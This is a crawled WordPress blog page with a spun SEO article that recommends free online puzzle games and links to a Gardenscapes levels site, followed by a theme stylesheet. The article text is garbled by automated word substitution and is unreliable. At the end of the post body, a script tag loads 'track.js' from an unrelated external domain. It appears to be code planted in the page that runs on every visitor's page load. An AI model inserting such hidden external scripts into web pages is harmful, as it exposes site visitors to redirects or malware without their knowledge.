

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anxman.org/playing-free-online-garden-scape-games-to-have-leisure-time.html
body_size: 7544
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Playing Free Online Garden scape Games to Have Leisure Time &#8211; Anxman</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anxman &raquo; Feed" href="https://www.anxman.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Anxman &raquo; Comments Feed" href="https://www.anxman.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Anxman &raquo; Playing Free Online Garden scape Games to Have Leisure Time Comments Feed" href="https://www.anxman.org/playing-free-online-garden-scape-games-to-have-leisure-time.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anxman.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anxman.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css-css' href='https://www.anxman.org/wp-content/themes/deeto/themestyles/css/main.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.anxman.org/wp-content/themes/deeto/themestyles/bootstrap/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.anxman.org/wp-content/themes/deeto/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.anxman.org/wp-content/themes/deeto/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.anxman.org/wp-content/themes/deeto-child/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100..900%3B1%2C100..900&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='deeto-style-css' href='https://www.anxman.org/wp-content/themes/deeto-child/style.css?ver=2.0.0' media='all' />
<link rel="https://api.w.org/" href="https://www.anxman.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anxman.org/wp-json/wp/v2/posts/1338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anxman.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.anxman.org/playing-free-online-garden-scape-games-to-have-leisure-time.html" />
<link rel='shortlink' href='https://www.anxman.org/?p=1338' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anxman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anxman.org%2Fplaying-free-online-garden-scape-games-to-have-leisure-time.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anxman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anxman.org%2Fplaying-free-online-garden-scape-games-to-have-leisure-time.html&#038;format=xml" />
<link rel="pingback" href="https://www.anxman.org/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1338 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar container">
		<div class="site-branding">
							<p class="site-title"><a href="https://www.anxman.org/" rel="home">Anxman</a></p>
						</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<img id="scl" src="https://www.anxman.org/wp-content/themes/deeto/img/menu-icon.png" alt="Menu Icon" /></button>
			</button>
			<div id="Main Menu" class="menu"></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	</div>
	</div>
	</div>
  <div class="container">
	<div class="row">
		<div class="col-lg-8 col-md-12">
	<main id="primary" class="site-main">

		
<article id="post-1338" class="post-1338 post type-post status-publish format-standard hentry category-games">
	<header class="entry-header">
		<h1 class="entry-title">Playing Free Online Garden scape Games to Have Leisure Time</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p style="text-align: justify;">The puzzle games are viewed as the best games to improve your mental ability. The greatest advantage is that these games are at the same time engaging. Hence, the individuals don&#8217;t get exhausted of these puzzle games. Numerous sites can give you the free web based games. These games are additionally called as the cerebrum games. Aside from the picture puzzles, the scientific and word puzzle games are additionally mainstream among the individuals. They can improve person&#8217;s thinking force and thinking capacity. Numerous sites can give you various free online puzzles. On the off chance that you join with these sites, you will get another puzzle in your email address from these sites each day.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-1342 alignleft" src="http://www.anxman.org/wp-content/uploads/2020/04/19.png" alt="Gardenscapes Levels" width="448" height="250" srcset="https://www.anxman.org/wp-content/uploads/2020/04/19.png 1068w, https://www.anxman.org/wp-content/uploads/2020/04/19-300x167.png 300w, https://www.anxman.org/wp-content/uploads/2020/04/19-1024x571.png 1024w, https://www.anxman.org/wp-content/uploads/2020/04/19-768x429.png 768w, https://www.anxman.org/wp-content/uploads/2020/04/19-1000x558.png 1000w, https://www.anxman.org/wp-content/uploads/2020/04/19-538x300.png 538w" sizes="(max-width: 448px) 100vw, 448px" /></p>
<p style="text-align: justify;">For the grown-ups, they are viewed as accommodating in improving the dynamic force. It additionally expands the working capacity of the individuals in the event that they are taking a shot at these <strong><a href="http://www.gogamerez.com/gardenscapes/">Gardenscapes Levels</a> </strong>every day. For kids, these puzzles can help them in their instruction. Arithmetic is one of the confused subjects. In any case, if the kids are educated about the ideas of this subject a simple way, they can begin checking out it. The guardians need to download free games having numerical tasks. They should request that their youngsters tackle them in their available time. It is likewise conceivable to upgrade mental capacity of your youngster in the event that he plays them all the time. The development of psyche of youngsters has a great deal to do with character advancement. It can simply be another puzzle game; in any case, you ought not to think little of the advantages of this game.</p>
<p style="text-align: justify;">The specialists likewise have confidence in the way that such <strong><a href="http://www.gogamerez.com/">Gardenscapes</a> </strong>can improve the general character of a youngster. Subsequently, you should set aside some effort to play them on the web. Also, on the off chance that you can play the puzzle with any buddy such your companion or kin, the game turns out to be increasingly intelligent. Be that as it may, on the off chance that you need to build the scientific abilities, you can utilize the puzzles, for example, Sudoku. It is energetically prescribed to determine a puzzle inside a particular time. You should peruse the gaming sites on the web. You will get a wide scope of puzzles for amateur, middle of the road and expert players. Contingent upon your capacity, you can play these games and have a nature of time. You should request that your companions visit your place and play puzzles.</p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-1338 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anxman.org/methods-for-the-refinement-of-cannabis-bloom-to-cbd.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Methods for the refinement of cannabis bloom to CBD</span></a></div><div class="nav-next"><a href="https://www.anxman.org/where-to-shop-the-best-moses-baskets.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Where to shop the best Moses Baskets?</span></a></div></div>
	</nav>
	</main><!-- #main -->
	</div>
	<div class="col-md-12 col-lg-4">
	  <aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anxman.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.anxman.org/discover-the-true-meaning-of-home-with-premium-real-estate.html">Discover the True Meaning of Home with Premium Real Estate</a>
									</li>
											<li>
					<a href="https://www.anxman.org/unlock-premium-lifestyle-choices-with-exclusive-condominium-features-and-facilities.html">Unlock Premium Lifestyle Choices with Exclusive Condominium Features and Facilities</a>
									</li>
											<li>
					<a href="https://www.anxman.org/transform-your-home-with-a-beautifully-designed-custom-kitchen-today.html">Transform Your Home with a Beautifully Designed Custom Kitchen Today</a>
									</li>
											<li>
					<a href="https://www.anxman.org/how-clo-equity-funds-deliver-long-term-capital-appreciation-and-income.html">How CLO Equity Funds Deliver Long-Term Capital Appreciation and Income</a>
									</li>
											<li>
					<a href="https://www.anxman.org/discover-the-promotional-power-of-custom-umbrellas-for-brand-visibility.html">Discover the Promotional Power of Custom Umbrellas for Brand Visibility</a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8" src="http://www.anxman.org/wp-content/uploads/2019/06/14933509852454222085.gif" alt="" width="300" height="600" /></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://www.anxman.org/category/anime">Anime</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anxman.org/category/application">Application</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anxman.org/category/automobile">Automobile</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anxman.org/category/beauty">Beauty</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.anxman.org/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anxman.org/category/business">Business</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.anxman.org/category/cardiology">Cardiology</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.anxman.org/category/construction">construction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anxman.org/category/digital-marketing">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anxman.org/category/education">Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anxman.org/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.anxman.org/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anxman.org/category/finance">Finance</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.anxman.org/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.anxman.org/category/food">Food</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.anxman.org/category/games">Games</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anxman.org/category/general">General</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.anxman.org/category/health">Health</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.anxman.org/category/home">Home</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.anxman.org/category/home-improvement">Home Improvement</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anxman.org/category/insurance">Insurance</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.anxman.org/category/internet-marketing">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anxman.org/category/law">Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anxman.org/category/marketing">Marketing</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anxman.org/category/news">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.anxman.org/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anxman.org/category/photography">Photography</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anxman.org/category/real-estate">Real Estate</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.anxman.org/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.anxman.org/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anxman.org/category/social-media">Social Media</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.anxman.org/category/software">Software</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.anxman.org/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.anxman.org/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.anxman.org/category/tourist">Tourist</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.anxman.org/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anxman.org/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anxman.org/category/web-design">Web Design</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.anxman.org/category/web-development">Web Development</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.anxman.org/category/web-hosting">Web Hosting</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anxman.org/category/wedding">Wedding</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.anxman.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.anxman.org/feed">Entries feed</a></li>
			<li><a href="https://www.anxman.org/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
	</div>
	</div>
	</div>

		<footer id="colophon" class="site-footer">
			<div class="footer-inner">
								<footer><p>&copy; 2025 Anxman. All rights reserved.</p></footer>			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

<script src="https://www.anxman.org/wp-content/themes/deeto/js/navigation.js?ver=2.0.0" id="deeto-navigation-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.anxman.org/wp-content/themes/deeto/themestyles/css/main.css?ver=6.7.4
body_size: 1237
content:
@charset "UTF-8";
/* line 4, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  font-family: 'Work Sans', sans-serif;
  scroll-behavior: smooth;
  color: #000;
}

/* line 13, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
body a {
  color: #004b96;
  text-decoration: none;
}

/* line 16, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
body a:visited {
  color: #004b96;
}

/* line 20, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead {
  margin-bottom: 1.5rem;
  padding-top: 1rem;
}

/* line 25, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding {
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px 5px 0px 0px;
  padding: 0.5rem;
  background: #f1f1f1;
}

/* line 33, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding .site-title a {
  color: #000000;
  font-size: 1.75rem;
  text-transform: uppercase;
  margin-right: 7px;
}

/* line 39, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding .site-title a:hover {
  text-decoration: none;
}

/* line 44, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding img.custom-logo {
  width: 150px;
  height: auto;
}

/* line 52, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu {
  background: #ffffff;
}

/* line 55, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu a {
  padding: .75rem 1rem;
  color: #000;
  margin-right: 3px;
}

/* line 60, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu a:hover {
  text-decoration: none;
  background: #e2e2e2;
}

/* line 67, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu .menu-item-has-children::after, header#masthead .menu .page_item_has_children::after {
  content: '⮟';
  position: absolute;
  top: 50%;
  right: 8px;
  transform: translateY(-50%);
  font-size: 12px;
}

/* line 82, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .current-menu-item {
  border-bottom: solid 2px grey;
  color: #000;
}

/* line 88, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation {
  width: 100%;
}

/* line 90, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul {
  flex-wrap: wrap;
  border-radius: 0px 0px 5px 5px;
  justify-content: center;
}

/* line 95, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul ul {
  display: inline-block;
  position: absolute;
  background: #ffff;
}

